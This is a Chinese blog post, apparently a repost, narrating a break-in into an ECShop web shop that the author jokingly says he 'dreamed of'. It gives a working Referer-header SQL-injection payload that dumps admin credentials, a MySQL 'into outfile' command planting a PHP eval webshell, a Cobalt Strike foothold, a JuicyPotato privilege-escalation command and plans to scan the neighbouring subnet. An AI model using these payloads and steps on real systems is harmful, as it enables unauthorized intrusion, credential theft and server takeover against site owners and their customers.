介绍1

最近学习了一下ecshop的RCE,网上的payload也相当成熟.这里是前辈发出的ecshop2.x和3.x的payload,前辈们已经把漏洞原理写的非常清楚了。这

做梦梦到的一台ecshop的机器



直接一手RCEpayload打上去,这里很明显的mysql报错。

菜鸡的我分析了好久才知道这里的id被处理了

很明显的near附近的''重叠在了一起并没有被注释所以报错了,这个payload的原理是通过可控函数造成sql注入得到结果满足判断条件进行代码执行。payload原理点这里。那这里我们并不能直接命令执行。这里直接上我们的payload。



Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:3:"669";s:2:"id";s:103:"updatexml(1,concat(0x7e,(select group_concat(user_name,0x7e,password) from webpos.ecs_admin_user)),1) #";}效果如下

这里的updatexml()报错注入每次只能返回32位,我们可以借助字符串切割函数来显示任意位数的数据,可以使用mid(),或者substr()。

这里的上网查到加密方式为salt加密,这里我们也可以通过报错注入得到salt值,在线网上解密得到密码为rootroot,这里可以吐了,早知道直接上一手爆破他不香吗?



我们来到后台,这里有一个sql查询,权限全开

这个时候sql权限够直接上这个,结果好多文件夹是禁止访问的,直接写是写不上的就算写了也访问不到的。这里找了个xxx的文件夹可以写文件。但是日志是写不进去的,只能够创建文件

show variables like '%secure%';

Select '<?php eval($_POST[cmd])?>' into outfile 'E://zz//zz//zz.php';

这里写上去,漂亮的界面就出现了

cs上线,无杀软。

信息收集一手

ipconfig /all

whoami /all



systeminfo无补丁,工作组,windows 2012 server data,这里的用户是iuser,提权。这里用的是土豆家族的提权。

juicypotato.exe -p "whoami" -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}

这里我们拿下它,接着扫扫c段,看看端口。

这里再附上机器的ecshop id处理。

第一次写文章,众多地方细节还未理解清楚,还望多多海涵。

文章来源: http://xz.aliyun.com/t/8444

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh